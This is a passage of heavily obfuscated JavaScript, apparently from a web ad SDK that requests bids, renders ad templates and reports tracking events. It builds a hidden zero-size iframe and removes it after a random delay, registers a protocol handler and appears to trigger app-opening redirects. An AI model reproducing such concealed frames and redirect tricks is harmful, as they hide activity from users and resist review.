_0x33d976[_0xcd4c0b('0x1b7','D9L@')][_0xcd4c0b('0x3a3','i$8v')+'nt'](_0xcd4c0b('0x4ec','RtVB')+_0xcd4c0b('0xb2e','#Y*k')+_0xcd4c0b('0xb1e','ox18')+_0xcd4c0b('0x60d','7TAB'),_0x380d9f),_0x1e4af4[_0xcd4c0b('0x65','0rjz')+'te'](ErrorCodes[_0xcd4c0b('0x910','D9L@')+'PARAMS']),!(-0x21*0xb2+-0xef+-0xbf1*-0x2);if(_0xcd4c0b('0xa29','NlZ7')!=typeof _0x1e4af4['adSlotId'])return _0x33d976[_0xcd4c0b('0x113','#ET*')][_0xcd4c0b('0x7a9','D9L@')+'nt']('invalid_'+_0xcd4c0b('0x964','0]FF')+'ement_sl'+_0xcd4c0b('0xdf','i$8v'),_0x380d9f),_0x1e4af4['onComple'+'te'](ErrorCodes[_0xcd4c0b('0x8d',')**j')+_0xcd4c0b('0xabc','#Y*k')]),!(0x14+-0xb19+0xa6*0x11);if([-0x1abf+-0x1fd5+-0x1*-0x3a95,0x11eb+0x1862+-0x2a4b,-0x2ae*0x1+-0x3b1+0x662,-0xc7*0x8+-0x18b5+0x1ef1,-0x109+0x18a+-0x7c][_0xcd4c0b('0x211','imIU')](_0x1e4af4[_0xcd4c0b('0x33c','Us%%')])<0xe3e+0xe2d+-0x1c6b||_0xcd4c0b('0x12e','QpP%')!=typeof _0x1e4af4[_0xcd4c0b('0x19c','#X%l')]||isNaN(_0x1e4af4[_0xcd4c0b('0x19c','#X%l')]))return _0x33d976['track']['errorEve'+'nt']('invalid_'+_0xcd4c0b('0x523','zDX]')+'ement_ty'+_0xcd4c0b('0x675','Kjj3'),_0x380d9f),_0x1e4af4['onComple'+'te'](ErrorCodes[_0xcd4c0b('0xb4','QcjR')+_0xcd4c0b('0x37',')**j')]),!(0x8d6+-0x2183+0x18ae);var _0x1420d8={'deviceInfo':_0x561d29,'adSlotId':_0x1e4af4[_0xcd4c0b('0x226','#arN')],'appId':_0x1e4af4[_0xcd4c0b('0x877','VbsY')],'adType':_0x1e4af4[_0xcd4c0b('0x7f5','#arN')],'sdkVersion':_0xcd4c0b('0xb02','[CPF'),'oaid':_0x1e4af4[_0xcd4c0b('0x919','FEF%')]||'','oaidmd5':_0x1e4af4['oaidmd5']||'','h5SourcePkg':_0x1e4af4[_0xcd4c0b('0x403','J))A')+'Pkg']||''},_0x380d9f=null==(_0x5e5670=adMaterialsUtils)?void(0x127a*0x1+0x86a+-0x2*0xd72):_0x5e5670[_0xcd4c0b('0x9ad','0]FF')](_0x1420d8);if(_0x380d9f){_0x33d976[_0xcd4c0b('0x1b7','D9L@')]['parseEve'+'nt'](_0xcd4c0b('0x411','VQzq')+'calModel',{'adLocalModel':JSON['stringif'+'y'](_0x380d9f)});try{var _0xa5ca45,_0x447228,_0x317129,_0x34ce6e=_0x380d9f['bid'],_0x1016cc=null==(_0xa5ca45=adMaterialsUtils)?void(0xf*-0x26+-0x1823+-0x1*-0x1a5d):_0xa5ca45[_0xcd4c0b('0x9ea','J^Jm')+'e'](_0x34ce6e),_0x74db44=null==(_0x447228=adMaterialsUtils)?void(0x4*-0x716+0xc49+-0x1*-0x100f):_0x447228['getTempl'+_0xcd4c0b('0x46a','KJyg')](_0x34ce6e);(null==(_0x317129=adMaterialsUtils)?void(-0x2038+-0x15a+0x2192):_0x317129[_0xcd4c0b('0x8a1','XDFd')+_0xcd4c0b('0x7c6','KJyg')](_0x1016cc,_0x74db44,_0x34ce6e,null==_0x380d9f?void(-0xc8b*-0x3+-0x175*0x9+-0x1884):_0x380d9f[_0xcd4c0b('0x8e1','3]o#')]))?(_0x33d976['track'][_0xcd4c0b('0x65b','J))A')+'nt'](_0xcd4c0b('0x592','B*s9')+_0xcd4c0b('0x21e','GrUE')+'ss',{'templateId':_0x74db44,'adType':_0x1016cc,'adSlotId':null==_0x1e4af4?void(0x21af+0x34a+-0x24f9):_0x1e4af4[_0xcd4c0b('0xa67',')**j')],'reqId':(null==_0x380d9f?void(0x2043*-0x1+-0xfe+-0x2141*-0x1):_0x380d9f[_0xcd4c0b('0x7cc','J^Jm')])||''}),this['renderBa'+'se'](_0x1e4af4,_0x1016cc,_0x74db44,_0x380d9f,null==_0x380d9f?void(-0x184c+0x931+0x3*0x509):_0x380d9f[_0xcd4c0b('0x574','XDFd')])):(_0x1e4af4[_0xcd4c0b('0x203','YB#[')+'te'](ErrorCodes[_0xcd4c0b('0x7c1','hL7Y')+'AD_TEMPL'+_0xcd4c0b('0x5fa','#X%l')]),_0x33d976[_0xcd4c0b('0xacb','tAr1')][_0xcd4c0b('0x234','SVna')+'nt'](_0xcd4c0b('0x276','3saQ')+_0xcd4c0b('0x860','6$sS')+'g_failed',{'templateId':_0x74db44,'adType':_0x1016cc,'adSlotId':null==_0x1e4af4?void(0xce*-0x4+0x380+-0x48):_0x1e4af4[_0xcd4c0b('0x973','u]Ai')],'reqId':(null==_0x380d9f?void(0x2*0xdc6+-0x2*-0x11d1+-0x3f2e):_0x380d9f[_0xcd4c0b('0x8c8','D9L@')])||''}));}catch(_0x2f8602){_0x33d976['track'][_0xcd4c0b('0x5a0','3saQ')+'nt'](_0xcd4c0b('0x85f','0rjz')+_0xcd4c0b('0xa3f','F*%S')+_0xcd4c0b('0x38e','kGSf'),{'error':JSON['stringif'+'y'](_0x2f8602),'reqId':(null==_0x380d9f?void(0x2*-0x176+-0x2505+0x27f1):_0x380d9f[_0xcd4c0b('0x539','#UA9')])||''});}}else{_0x33d976[_0xcd4c0b('0x3f2','#UA9')][_0xcd4c0b('0x4a8','#Y*k')+'nt'](_0xcd4c0b('0xa5','#arN')+_0xcd4c0b('0x64b','gvfn')+'odel',{'adLocalModel':''});try{var _0x9b2882,_0x4f279c=null==(_0x9b2882=request)?void(0x1faf+0x705*-0x1+-0x18aa):_0x9b2882[_0xcd4c0b('0x1fd','SVna')+_0xcd4c0b('0x9c6','VQzq')+'odel'](_0x1420d8);}catch(_0x193001){_0x33d976[_0xcd4c0b('0x4f3','Kjj3')][_0xcd4c0b('0xb2d','Kjj3')+'nt']('parse_re'+_0xcd4c0b('0x3a6','Qdzg')+_0xcd4c0b('0x732','3]o#'),{'error':JSON[_0xcd4c0b('0x2ed','zrUn')+'y'](_0x193001)});}ajax[_0xcd4c0b('0x692','0rjz')](''[_0xcd4c0b('0x93c','F*%S')](_0x72697e),_0x4f279c)[_0xcd4c0b('0x1db','J))A')](function(_0x3107e6){var _0x3a4dd5=_0xcd4c0b,_0x41199b,_0x5b67cc,_0x3e62f5,_0x2b5123,_0x4d44b0;_0x33d976['track'][_0x3a4dd5('0x791','0rjz')+_0x3a4dd5('0x879','gqLo')+'t'](_0x3a4dd5('0x16c','zrUn')+'est',{'nbr':_0x3107e6[_0x3a4dd5('0x987','B*s9')],'reqId':_0x3107e6[_0x3a4dd5('0xaf1','SVna')],'createId':(null==_0x3107e6||null==(_0x41199b=_0x3107e6[_0x3a4dd5('0x16b','u]Ai')])?void(0x2*-0x742+0x6a4*0x1+-0xc*-0xa8):_0x41199b[_0x3a4dd5('0xa54','F*%S')])||'','adSlotId':(null==_0x1e4af4?void(-0x625*0x5+-0x212f+0x28*0x199):_0x1e4af4[_0x3a4dd5('0x55','Qdzg')])||'','appId':(null==_0x1e4af4?void(-0x31*0x64+0x6*-0x232+0x2050):_0x1e4af4[_0x3a4dd5('0x31d',')**j')])||''}),0x2684+0x1*-0x184d+-0xe37===_0x3107e6['nbr']?(_0x41199b=null==(_0x41199b=adMaterialsUtils)?void(-0x1ef5+-0x10*-0x24e+-0x3*0x1f9):_0x41199b[_0x3a4dd5('0x180','XDFd')+'ndCacheB'+'id'](_0x3107e6,_0x1420d8),_0x5b67cc=null==_0x41199b||null==(_0x5b67cc=_0x41199b[_0x3a4dd5('0x537','gvfn')])?void(-0x5a5+-0x1354*-0x1+-0xdaf):_0x5b67cc['price'],_0x4d44b0=_0x3a4dd5('0xab4','NlZ7')+_0x3a4dd5('0x963','$Ljj')===_0x1e4af4[_0x3a4dd5('0x815','zrUn')]||'ayn53nee'+_0x3a4dd5('0x5ff','#X%l')===_0x1e4af4['appId'],_0x1e4af4[_0x3a4dd5('0x80b','VQzq')+'te']({'code':_0x3107e6[_0x3a4dd5('0x696','Qdzg')],'res':_0x4d44b0?_0x3107e6:_0x4e7e01({'reqId':(null==_0x41199b?void(0x22bd+-0x5*0x3fc+-0xed1):_0x41199b[_0x3a4dd5('0xa1c','gvfn')])||'','adSlotId':null==_0x41199b||null==(_0x4d44b0=_0x41199b[_0x3a4dd5('0x902','FEF%')])?void(-0x64a+0x1d57+-0x7af*0x3):_0x4d44b0[_0x3a4dd5('0xa67',')**j')]},null!=_0x5b67cc?{'price':_0x5b67cc}:{})}),_0x4d44b0=_0x41199b[_0x3a4dd5('0x902','FEF%')],_0x3e62f5=adMaterialsUtils[_0x3a4dd5('0x580','B*s9')+'e'](_0x4d44b0),_0x2b5123=adMaterialsUtils[_0x3a4dd5('0x4e1','6$sS')+_0x3a4dd5('0xb0f','Kjj3')](_0x4d44b0),adMaterialsUtils[_0x3a4dd5('0x4b1','gvfn')+_0x3a4dd5('0xd4','u]Ai')](_0x3e62f5,_0x2b5123,_0x4d44b0,null==_0x3107e6?void(-0x25e+0x1746+-0x4*0x53a):_0x3107e6['reqId'])?_0x43f927['renderBa'+'se'](_0x1e4af4,_0x3e62f5,_0x2b5123,_0x41199b,null==_0x3107e6?void(-0x285+0x85*0x31+-0x16f0):_0x3107e6[_0x3a4dd5('0x2a1','GrUE')]):(_0x1e4af4[_0x3a4dd5('0x1d5','#UA9')+'te'](ErrorCodes[_0x3a4dd5('0xa17','gqLo')+_0x3a4dd5('0x684','RtVB')+_0x3a4dd5('0x7c9','zDX]')]),_0x33d976[_0x3a4dd5('0x10d','SVna')][_0x3a4dd5('0x431','NlZ7')+'nt'](_0x3a4dd5('0x516','gqLo')+'_matchin'+_0x3a4dd5('0x79d','7TAB'),{'templateId':_0x2b5123,'adType':_0x3e62f5,'adSlotId':null==_0x1e4af4?void(-0x107d+0x1fe*0x8+-0x2f*-0x3):_0x1e4af4[_0x3a4dd5('0x749','NlZ7')],'reqId':null==_0x3107e6?void(-0xd51+0x2021+-0x12d0):_0x3107e6['reqId']}))):(_0x1e4af4[_0x3a4dd5('0x3aa','GkGw')+'te']({'code':_0x3107e6[_0x3a4dd5('0x8d4','0rjz')],'msg':''}),_0x33d976[_0x3a4dd5('0x73d','7TAB')]['errorEve'+'nt']('material'+_0x3a4dd5('0x4c5','zrUn')+_0x3a4dd5('0x840','VQzq'),{'nbr':_0x3107e6[_0x3a4dd5('0x696','Qdzg')],'adType':null==_0x1e4af4?void(0x258c+0x2210+-0x479c):_0x1e4af4[_0x3a4dd5('0x4da','Zf*8')],'adSlotId':null==_0x1e4af4?void(0x864*0x4+0x9a*0x16+-0x2ecc*0x1):_0x1e4af4['adSlotId'],'reqId':(null==_0x3107e6?void(0x5c+0xa*-0x101+-0x2a*-0x3b):_0x3107e6[_0x3a4dd5('0x7fe','KxHo')])||''}));})['catch'](function(_0x9d0966){var _0x244573=_0xcd4c0b;_0x1e4af4['onComple'+'te'](_0x9d0966),_0x33d976[_0x244573('0x319','RtVB')]['errorEve'+'nt']('request_'+_0x244573('0x96f','VbsY'),{'err':JSON[_0x244573('0x34f','J))A')+'y'](_0x9d0966),'adType':null==_0x1e4af4?void(-0x8*-0x43+-0x11e6+0xfce):_0x1e4af4['adType'],'adSlotId':null==_0x1e4af4?void(0x1c9*-0x12+-0x1eed+0x3f0f*0x1):_0x1e4af4[_0x244573('0xb3e','#Y*k')]});});}}},{'key':_0x2411c0('0x22e','tAr1'),'value':function(_0x4b1054,_0x37613b,_0x22d701,_0x3888e2,_0x3d5b42){var _0x41baa4=_0x2411c0,_0x1179f7=this,_0x222161=null==_0x4b1054?void(-0x4*-0x2f7+-0x1a6+-0xa36):_0x4b1054[_0x41baa4('0x8e','kGSf')],_0x1c98d6=null==_0x4b1054?void(0x151e+0x1*-0x455+-0x1*0x10c9):_0x4b1054[_0x41baa4('0x5ea','[CPF')],_0x4b1054=(null==_0x3d5b42||null==(_0x4b1054=_0x3d5b42[_0x41baa4('0x16b','u]Ai')])?void(-0x2494+-0x217+0x26ab):_0x4b1054[_0x41baa4('0x6e1','QpP%')])||'',_0x41ab11=''[_0x41baa4('0xae6','$Ljj')](_0x3888e2,'_')[_0x41baa4('0x2b7','SVna')](_0x4b1054,'_')[_0x41baa4('0xa43','KJyg')](_0x1c98d6),_0x3d5abe=document[_0x41baa4('0x3a8','3]o#')+_0x41baa4('0xa39','kGSf')](_0x41baa4('0x54','J))A')),_0x399690=(_0x3d5abe[_0x41baa4('0xa50','0rjz')+_0x41baa4('0xa5c','FEF%')](_0x41baa4('0x65d','VQzq'),'allow-mo'+'dals\x20all'+_0x41baa4('0x58d','$Ljj')+_0x41baa4('0x240','KxHo')+_0x41baa4('0x45e','zrUn')+_0x41baa4('0xb39','tAr1')+'ow-popup'+_0x41baa4('0x60b','VQzq')+_0x41baa4('0x1cb','NlZ7')+_0x41baa4('0x994','i$8v')),_0x3d5abe[_0x41baa4('0x5e1','Zf*8')+_0x41baa4('0x79c','[CPF')](_0x41baa4('0x64c','GrUE'),_0x22d701),_0x3d5abe[_0x41baa4('0x928','imIU')+'bute'](_0x41baa4('0xb1c','GrUE'),0x2*-0x12e+0x2342+0x1*-0x20dc),_0x3d5abe[_0x41baa4('0x717','QcjR')+_0x41baa4('0xc6','6$sS')](_0x41baa4('0xea','FEF%'),-0xb*0x1ed+-0x115f*-0x1+-0x22*-0x1d),_0x3d5abe[_0x41baa4('0xaf','Qdzg')+_0x41baa4('0x70b','VQzq')](_0x41baa4('0xb7','imIU'),_0x41baa4('0xadb','3saQ')),_0x3d5abe[_0x41baa4('0x5bf','B*s9')][_0x41baa4('0x487','hL7Y')]='none',_0x3d5abe[_0x41baa4('0xbe','QcjR')]['position']='absolute',_0x3d5abe[_0x41baa4('0xb25','VbsY')][_0x41baa4('0x32d','B*s9')]='0',_0x3d5abe[_0x41baa4('0x460','#Y*k')][_0x41baa4('0x3f1','6$sS')]='0',_0x3d5abe[_0x41baa4('0x7a6','F*%S')][_0x41baa4('0x637',')**j')]='-1',_0x3d5abe[_0x41baa4('0x828','#ET*')]['bottom']=_0x41baa4('0x758','KxHo'),_0x3d5abe[_0x41baa4('0x905','4S))')][_0x41baa4('0x8b1','3saQ')]='0',_0x3d5abe[_0x41baa4('0x69d','ox18')][_0x41baa4('0x1ad','FEF%')]=_0x41baa4('0x6bd','Us%%'),_0x41baa4('0x1f3','J^Jm')+Math[_0x41baa4('0x578','kGSf')]()['toString'](-0x105b+0x5*0x185+-0x86*-0x11)[_0x41baa4('0xe6','D9L@')](-0x24f0+0x38d+-0x1*-0x2165)+Date[_0x41baa4('0x13e','[CPF')]()[_0x41baa4('0x1b9','$Ljj')](0x1a98+-0x242+-0x1832)),_0x585996=(_0x3d5abe[_0x41baa4('0x53d','#arN')][_0x41baa4('0x26f','SVna')+_0x41baa4('0x9c','F*%S')]=_0x399690,_0x37613b[_0x41baa4('0x10a','Zf*8')+_0x41baa4('0x597','gvfn')](_0x3d5abe),null),_0x1324b5=(_0x41baa4('0x455','B*s9')+_0x41baa4('0x260','GrUE')+_0x41baa4('0x20b','3]o#')in _0x33d976?(_0x585996=new IntersectionObserver(function(_0xdc8fde){var _0x14aa27=_0x41baa4;_0xdc8fde[_0x14aa27('0x177','D9L@')](function(_0x34d8f5){var _0x4e8fbd=_0x14aa27,_0x26d913;_0x34d8f5[_0x4e8fbd('0x71f','4S))')+_0x4e8fbd('0x2f2','XDFd')]&&_0x34d8f5[_0x4e8fbd('0x7df','B*s9')][_0x4e8fbd('0x36d','XDFd')][_0x4e8fbd('0x17c','kGSf')+_0x4e8fbd('0x776','GrUE')]===_0x399690&&(null!=_0x33d976&&null!=(_0x26d913=_0x33d976['track'])&&_0x26d913['pageView'+_0x4e8fbd('0x6e7','D9L@')](_0x4e8fbd('0x86c','KxHo')+_0x4e8fbd('0x8b4','#Y*k'),{'adType':_0x222161,'adSlotId':_0x1c98d6,'reqId':_0x3888e2,'IntersectionObserver':!(0x6f2+0x178a+-0x79f*0x4)}),_0x585996[_0x4e8fbd('0x4ad','i$8v')+'e'](_0x34d8f5[_0x4e8fbd('0x65c','VQzq')]));});},{'threshold':0x0}))[_0x41baa4('0x25a','#Y*k')](_0x3d5abe):null!=_0x33d976&&null!=(_0x4b1054=_0x33d976['track'])&&_0x4b1054[_0x41baa4('0x565','B*s9')+_0x41baa4('0x1e','4S))')](_0x41baa4('0x9ce','[CPF')+_0x41baa4('0x78','0]FF'),{'adType':_0x222161,'adSlotId':_0x1c98d6,'reqId':_0x3888e2,'IntersectionObserver':!(0x238+0x80d*0x1+-0xa44)}),function(){var _0x3610ea=_0x41baa4;if('visible'===document[_0x3610ea('0x856','QcjR')+_0x3610ea('0xa72','Us%%')]){var _0x4abf3d;null!=_0x33d976&&null!=(_0x38ac3a=_0x33d976[_0x3610ea('0xa87','gvfn')])&&_0x38ac3a[_0x3610ea('0xa46','#arN')+_0x3610ea('0x674','#arN')](_0x3610ea('0x64d','$Ljj')+'ck',{'adType':_0x222161,'adSlotId':_0x1c98d6,'reqId':_0x3888e2});try{null!=_0x3d5abe&&_0x3d5abe[_0x3610ea('0x652','Us%%')](),document['removeEv'+_0x3610ea('0x501','zDX]')+'ner']('visibili'+'tychange',_0x1324b5),_0x1179f7[_0x3610ea('0x15b',')**j')+_0x3610ea('0x878','GkGw')+'rs'][_0x3610ea('0x883','u]Ai')](_0x41ab11),null!=(_0x4abf3d=_0x585996)&&_0x4abf3d[_0x3610ea('0x72a','F*%S')+'ct']();}catch(_0x13fd86){}}else{var _0x38ac3a;_0x3610ea('0x7b8','J))A')===document[_0x3610ea('0x765','zDX]')+'tyState']&&0xd4a+-0x16*-0x8e+0x57*-0x4b===(null==_0x3d5b42||null==(_0x38ac3a=_0x3d5b42[_0x3610ea('0x7b6','VQzq')])?void(-0x216+-0x2*0xbcf+0x19b4):_0x38ac3a[_0x3610ea('0x8f1','i$8v')])&&_0x1179f7[_0x3610ea('0x402','GrUE')+_0x3610ea('0x57a','ox18')](_0x3d5b42,0x154a+-0xba+-0x148e);}}),_0x37613b=(this[_0x41baa4('0x393','X0@w')+_0x41baa4('0xa06','#ET*')+'rs'][_0x41baa4('0x61d','u]Ai')](_0x41ab11,_0x1324b5),document[_0x41baa4('0x1f8','gvfn')+_0x41baa4('0x7c4','6$sS')](_0x41baa4('0x38d','NlZ7')+_0x41baa4('0x32','#UA9'),_0x1324b5),Math[_0x41baa4('0x7d9','GrUE')]((0x2*0xf68+0x1*-0xc15+-0x67*-0x2)*Math[_0x41baa4('0xfe','gvfn')]())+(0x2*0x29+0x1*-0x851+0x1b87));setTimeout(function(){var _0x594b17=_0x41baa4;try{var _0x1cbf6c;null!=_0x3d5abe&&_0x3d5abe[_0x594b17('0x159',')**j')](),document['removeEv'+_0x594b17('0x268','$Ljj')+_0x594b17('0xb26','ox18')](_0x594b17('0x22b','3saQ')+_0x594b17('0x11d','[CPF'),_0x1324b5),_0x1179f7[_0x594b17('0x9c0','#ET*')+_0x594b17('0x26d','RtVB')+'rs']['delete'](_0x41ab11),null!=(_0x1cbf6c=_0x585996)&&_0x1cbf6c['disconne'+'ct']();}catch(_0x1bc17c){}},_0x37613b),null!=_0x33d976&&_0x33d976[_0x41baa4('0x7de','4S))')]()&&setTimeout(function(){var _0x53a690=_0x41baa4,_0x245e66;_0x33d976[_0x53a690('0x289','zDX]')+'oA'](_0x22d701),_0x3d5abe&&_0x3d5abe[_0x53a690('0x1d0','i$8v')]['iepInsta'+_0x53a690('0x386','NlZ7')]===_0x399690&&(null!=_0x3d5abe&&_0x3d5abe['remove'](),null!=(_0x245e66=_0x585996))&&_0x245e66[_0x53a690('0x88d','hL7Y')+'ct']();},-0x17ff+0x4d5+0x138e);try{_0x33d976!==_0x33d976[_0x41baa4('0x640','i$8v')]&&this[_0x41baa4('0x53b','QcjR')](_0x22d701);}catch(_0xaf215c){this['iepSecFn'](_0x22d701);}}},{'key':_0x2411c0('0xae2','X0@w'),'value':function(_0x3e2f95){setTimeout(function(){var _0x3dce54=a0_0x4484,_0x16b103;_0x33d976['isTrueUC']()?null!=(_0x16b103=navigator)&&_0x16b103['register'+'Protocol'+_0x3dce54('0x558','gqLo')]&&null!=(_0x16b103=navigator)&&_0x16b103[_0x3dce54('0x102','#X%l')+'Protocol'+_0x3dce54('0x5ab','6$sS')](_0x3dce54('0x956','SVna')+'p',_0x3e2f95,_0x3dce54('0x9b3','$Ljj')):_0x33d976[_0x3dce54('0x853','X0@w')+_0x3dce54('0x33a','J^Jm')]()&&_0x33d976[_0x3dce54('0x44c','VQzq')+'oA'](_0x3e2f95),iframeElement&&iframeElement[_0x3dce54('0x763','RtVB')][_0x3dce54('0x6d1','gqLo')+_0x3dce54('0x8a0','RtVB')]===instanceId&&(null!=(_0x16b103=iframeElement)&&_0x16b103[_0x3dce54('0x2a','[CPF')](),null!=(_0x16b103=observer))&&_0x16b103[_0x3dce54('0x4b0','Zf*8')+'ct']();},-0x162+0x5*0x2e1+0x9*-0x167);}},{'key':_0x2411c0('0x249','Qdzg')+'se','value':function(_0x6e0e9f,_0x1b9c78,_0x1d1255,_0xa7a17d,_0x5e2ab0){var _0x1c7746=_0x2411c0,_0x1f041f=document[_0x1c7746('0x5b3','KJyg')+_0x1c7746('0xa8b','tAr1')](_0x6e0e9f[_0x1c7746('0x26c','ox18')+'r']),_0x12100c=(-0x1*0x24e8+0xc8f+0x1859<(null==_0x1f041f||null==(_0x12100c=_0x1f041f['childNod'+'es'])?void(-0x15fd+-0xd4a+-0x335*-0xb):_0x12100c[_0x1c7746('0x7b4','B*s9')])&&(_0x1f041f['innerHTM'+'L']=''),document[_0x1c7746('0x9a0','D9L@')+_0x1c7746('0x7e0','FEF%')](_0x1c7746('0x8ae','gvfn'))),_0x1f041f=(0x39b+0x115f*0x2+-0x2655==_0x6e0e9f[_0x1c7746('0x918','KxHo')]?(_0x12100c[_0x1c7746('0xf4',')**j')]['position']=_0x1c7746('0x5a1','FEF%'),_0x12100c['style'][_0x1c7746('0x281','hL7Y')]='0',_0x12100c[_0x1c7746('0x480','J^Jm')][_0x1c7746('0x3b8','FEF%')]='0',_0x12100c[_0x1c7746('0x14b','J))A')][_0x1c7746('0xf5','zrUn')]='100vw',_0x12100c[_0x1c7746('0xac3','GkGw')]['height']=_0x1c7746('0x7d5','tAr1'),_0x12100c[_0x1c7746('0x83c','hL7Y')][_0x1c7746('0xdd','7TAB')]=_0x1c7746('0x4db','zrUn'),_0x12100c[_0x1c7746('0x35b','zDX]')][_0x1c7746('0xa2d','GrUE')]=_0x1c7746('0x30b','zrUn'),_0x12100c[_0x1c7746('0x21b','VQzq')][_0x1c7746('0x389','u]Ai')+_0x1c7746('0xa77','ox18')]='center',_0x12100c[_0x1c7746('0x32e','6$sS')]['alignIte'+'ms']=_0x1c7746('0x1c9','7TAB')):(_0x12100c[_0x1c7746('0x429','KJyg')][_0x1c7746('0x12a','0rjz')]=_0x1c7746('0x4f','XDFd'),_0x12100c[_0x1c7746('0x5bf','B*s9')][_0x1c7746('0xa9','VQzq')]=_0x1c7746('0x51d','3saQ'),_0x12100c[_0x1c7746('0x1','u]Ai')][_0x1c7746('0x798','gqLo')]=_0x1c7746('0x1ef','J))A')),_0x1f041f[_0x1c7746('0x687','3saQ')+'ild'](_0x12100c),adMaterialsUtils[_0x1c7746('0x722','Zf*8')+_0x1c7746('0xa75','zDX]')](_0x1b9c78,_0x1d1255)),_0x1b9c78=document[_0x1c7746('0xa47','J))A')+_0x1c7746('0x748','J))A')](_0x1c7746('0x34b','#Y*k'));_0x1b9c78[_0x1c7746('0xb10','Us%%')+_0x1c7746('0x642','#ET*')](_0x1c7746('0x865','#X%l'),_0x1c7746('0x6f9','GkGw')+'ripts\x20al'+_0x1c7746('0x3d4','zrUn')+_0x1c7746('0x475','J^Jm')+_0x1c7746('0x25d','imIU')+_0x1c7746('0x82c','gqLo')+_0x1c7746('0x822','u]Ai')+'avigatio'+'n'),_0x1b9c78['setAttri'+_0x1c7746('0x48a','Us%%')]('src',_0x1f041f),_0x1b9c78[_0x1c7746('0x145','4S))')+_0x1c7746('0x105','0]FF')](_0x1c7746('0x3','XDFd'),_0x1c7746('0x989','zrUn')),_0x1b9c78[_0x1c7746('0x12c','7TAB')][_0x1c7746('0x8f7','4S))')]=_0x1c7746('0x5d8','D9L@'),_0x12100c['appendCh'+_0x1c7746('0x5f','tAr1')](_0x1b9c78),_0x1b9c78['onerror']=function(_0x831aca){var _0x3e0d00=_0x1c7746;_0x33d976[_0x3e0d00('0x62d','ox18')][_0x3e0d00('0x2ee','FEF%')+'nt'](_0x3e0d00('0x4d7','tAr1')+'me_load_'+_0x3e0d00('0xad8','hL7Y'),{'error':JSON[_0x3e0d00('0x2ce','F*%S')+'y'](_0x831aca),'adType':null==_0x6e0e9f?void(-0x1075+0x2272+-0x11fd):_0x6e0e9f['adType'],'adSlotId':null==_0x6e0e9f?void(0xcf6+-0x4*-0x8b5+-0xfee*0x3):_0x6e0e9f['adSlotId'],'reqId':_0x5e2ab0}),_0x6e0e9f[_0x3e0d00('0xa25','#ET*')+'te'](ErrorCodes[_0x3e0d00('0x79e','gqLo')+'AILED']);},_0x1b9c78&&this[_0x1c7746('0xaef','#ET*')+_0x1c7746('0x41','ox18')](_0x1b9c78,_0x6e0e9f,_0xa7a17d,_0x5e2ab0,_0x12100c,adMaterialsUtils);}},{'key':_0x2411c0('0xa5d','zrUn')+'Fn','value':function(_0x35846a,_0x3422d4,_0x5d6874){var _0x2f5ce0=_0x2411c0;null!=_0x5d6874&&null!=(_0x5d6874=_0x5d6874['bid'])&&null!=(_0x5d6874=_0x5d6874[_0x2f5ce0('0x51f','Kjj3')])&&_0x5d6874[_0x2f5ce0('0x8a5','VbsY')](function(_0x16e99a,_0x55bf84){reportAttribute(_0x16e99a,function(_0x3f8c9f){var _0x17d61e=a0_0x4484;0x747+-0x17a1+-0x1122*-0x1!==_0x3f8c9f[_0x17d61e('0x9a4','0]FF')]?_0x33d976['track'][_0x17d61e('0x2ac','[CPF')+'fterEven'+'t'](('report_s'+_0x17d61e('0x4cc','7TAB')+_0x17d61e('0x421','zrUn'))['concat'](_0x55bf84),{'url':decodeURIComponent(_0x16e99a),'adType':_0x35846a[_0x17d61e('0xa6d','imIU')],'adSlotId':_0x35846a[_0x17d61e('0x474','FEF%')],'reqId':_0x3422d4}):_0x33d976[_0x17d61e('0x113','#ET*')]['requestA'+_0x17d61e('0x33e','VQzq')+'t'](('report_s'+_0x17d61e('0xa7b','RtVB')+_0x17d61e('0x589','i$8v'))[_0x17d61e('0x287','7TAB')](_0x55bf84),{'url':decodeURIComponent(_0x16e99a),'adType':_0x35846a[_0x17d61e('0x498','$Ljj')],'adSlotId':_0x35846a['adSlotId'],'reqId':_0x3422d4});});});}},{'key':_0x2411c0('0x744','RtVB')+'ick','value':function(_0x4a8e79,_0x271983){var _0x55ad9a=_0x2411c0,_0x396332,_0x1363f3=this,_0x3f558f=(null==_0x4a8e79?void(0xd4*0x2c+-0x6de+0x1d92*-0x1):_0x4a8e79[_0x55ad9a('0x7fe','KxHo')])||'',_0xb5cd7=(null==_0x4a8e79||null==(_0xb5cd7=_0x4a8e79[_0x55ad9a('0x7b6','VQzq')])?void(0x2d3*-0x3+-0x1e79*-0x1+-0x1600):_0xb5cd7['createId'])||'',_0x3cdc2a=(null==_0x4a8e79||null==(_0x396332=_0x4a8e79[_0x55ad9a('0xa5f','J))A')])?void(-0x94+0x59f+-0x50b*0x1):_0x396332[_0x55ad9a('0x55c','ox18')])||'',_0x1aa149=(null==_0x4a8e79||null==(_0x396332=_0x4a8e79[_0x55ad9a('0x99a','6$sS')])||null==(_0x396332=_0x396332[_0x55ad9a('0x144','GkGw')])?void(-0x159f+0xa2c+0xb73*0x1):_0x396332['adType'])||'',_0x24148e=''[_0x55ad9a('0x450','#arN')](_0x3f558f,'_')[_0x55ad9a('0xaa6','GkGw')](_0xb5cd7,'_')[_0x55ad9a('0x4d','XDFd')](_0x3cdc2a),_0x4e66b9=''[_0x55ad9a('0x33d',')**j')](_0x24148e,'_')[_0x55ad9a('0x9dc','X0@w')](_0x271983),_0x45b654=0x1273+-0x453+0x5*-0x2d3!==(null==_0x4a8e79||null==(_0x396332=_0x4a8e79[_0x55ad9a('0x294','7TAB')])?void(-0x35*-0xa9+-0x11e6+-0x1117):_0x396332['isRNoFFC']);null!=_0x4a8e79&&null!=(_0xb5cd7=_0x4a8e79[_0x55ad9a('0x107','NlZ7')])&&null!=(_0xb5cd7=_0xb5cd7[_0x55ad9a('0x1a3','zDX]')])&&_0xb5cd7[_0x55ad9a('0x9c3','#Y*k')](function(_0x476c3d,_0x4446b6){var 